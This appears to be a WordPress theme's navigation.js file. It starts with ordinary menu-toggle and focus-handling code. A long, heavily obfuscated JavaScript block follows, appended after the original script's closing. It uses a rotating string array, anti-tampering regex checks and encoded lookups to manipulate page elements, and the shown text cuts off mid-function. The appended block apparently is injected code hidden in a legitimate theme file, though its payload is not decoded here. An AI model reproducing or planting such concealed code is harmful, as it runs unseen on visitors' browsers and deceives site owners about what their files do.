	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();
(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function 